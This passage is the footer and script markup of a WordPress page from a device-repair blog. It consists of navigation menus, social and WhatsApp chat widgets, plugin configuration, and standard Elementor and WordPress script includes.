				<div class="elementor-element elementor-element-363bb8e elementor-widget elementor-widget-text-editor" data-id="363bb8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Premium Doorstep Repair Service for iPhone, OnePlus, MacBook, iPad &amp; iWatch</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d48247" data-id="5d48247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f518cc1 elementor-widget elementor-widget-heading" data-id="f518cc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Categories</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-aae5ea8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aae5ea8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/gadgets/" target="_blank">

											<span class="elementor-icon-list-text">Gadegets</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/appliances/" target="_blank">

											<span class="elementor-icon-list-text">Appliances</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/news/" target="_blank">

											<span class="elementor-icon-list-text">News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/reviews/" target="_blank">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/buyers-guide/" target="_blank">

											<span class="elementor-icon-list-text">Buyers guide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/category/diy/" target="_blank">

											<span class="elementor-icon-list-text">DIY</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4682e" data-id="5d4682e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbcaf45 elementor-widget elementor-widget-heading" data-id="bbcaf45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Quick Links</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f47e622 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f47e622" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blog.hellore.in/" target="_blank">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in" target="_blank">

											<span class="elementor-icon-list-text">Book a Repair Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/terms-and-conditions" target="_blank">

											<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/about" target="_blank">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://hellore.in/contact" target="_blank">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7002811 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="7002811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9cfd267" data-id="9cfd267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4940e09 elementor-widget elementor-widget-heading" data-id="4940e09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">© Hello Re 2023–2024, All Rights Reserved</h5>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c986cf6" data-id="c986cf6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0e2317 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c0e2317" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-b7802f8" href="https://www.facebook.com/eripcompany" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-07891ce" href="https://twitter.com/eripcompany" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-93fdb44" href="https://www.youtube.com/channel/UCDSVZIFAu-7OdvT1Bc00Reg/videos" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb69309" href="https://www.instagram.com/eripcompany/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9f7eee2" href="https://api.whatsapp.com/send?phone=919403890334" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-eaelTocTag='h2,h3,h4,h5,h6' data-contentSelector='' data-excludeSelector='' data-stickyScroll='200' data-titleUrl='false' data-page_offset='120' id='eael-toc' class='eael-toc eael-toc-disable eael-toc-left  eael-toc-auto-collapse collapsed  '>
                    <div class='eael-toc-header'>
                            <span class='eael-toc-close'>×</span>
                            <h2 class='eael-toc-title'>Table of Contents</h2>
                    </div>
                    <div class='eael-toc-body'>
                        <ul id='eael-toc-list' class='eael-toc-list  eael-toc-list-none eael-toc-collapse eael-toc-bullet   '></ul>
                    </div>
                    <button class='eael-toc-button'><i class='fas fa-list'></i><span>Table of Contents</span></button>
                </div><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.12 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 50px; right: 70px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp us</span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919019110452&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 50px; right: 70px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 50px; right: 70px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.hellore.in/wp-admin/admin-ajax.php","nonce":"13848c647c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://blog.hellore.in/iphone-11-pro-max-back-glass-replacement-in-india/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src="https://blog.hellore.in/wp-content/uploads/essential-addons-elementor/eael-259.js?ver=1760377824" id="eael-259-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.4" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919019110452","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 50px; right: 70px;","pos_m":"position: fixed; bottom: 50px; right: 70px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://blog.hellore.in/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=4.1.0" id="cute-alert-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.63" id="pa-elements-handler-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/table-of-content.min.js?ver=6.5.5" id="eael-table-of-content-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/webpack-pro.runtime.min.js?ver=3.9.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.hellore.in\/wp-admin\/admin-ajax.php","nonce":"3441fc98c9","urls":{"assets":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor-pro 2\/assets\/","rest":"https:\/\/blog.hellore.in\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor-pro 2\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/frontend.min.js?ver=3.9.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://blog.hellore.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://blog.hellore.in/wp-admin/admin-ajax.php","nonce":"8564ede31d"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/blog.hellore.in\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7188,"title":"How%20to%20Replace%20MacBook%20Air%20Battery%3A%20Step-by-Step%20Guide","excerpt":"","featuredImage":"https:\/\/blog.hellore.in\/wp-content\/uploads\/2024\/01\/maxresdefault-19-1024x576.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script src="https://blog.hellore.in/wp-content/plugins/elementor-pro%202/assets/js/elements-handlers.min.js?ver=3.9.0" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https://blog.hellore.in/wp-admin/admin-ajax.php","public_nonce":"8651deaecd","premium_active":"","loader":"https://blog.hellore.in/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
</script>
<script src="https://blog.hellore.in/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.hellore.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 